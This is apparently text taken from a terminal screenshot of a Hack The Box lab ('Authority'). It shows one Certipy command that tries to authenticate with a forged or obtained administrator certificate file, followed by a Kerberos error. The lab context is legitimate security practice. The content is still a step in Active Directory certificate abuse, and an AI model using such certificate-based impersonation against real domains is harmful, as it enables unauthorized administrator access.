 KALI LINUX
"the quieter you become, the more you are able to
┌──(elliot㉿kali)-[~/HTB/Authority]
└─$ certipy-ad auth -pfx administrator_authority.pfx
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'administrator@authority.htb'
    [1] DNS Host Name: 'authority.authority.htb'
> 1
[*] Using principal: authority$@authority.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)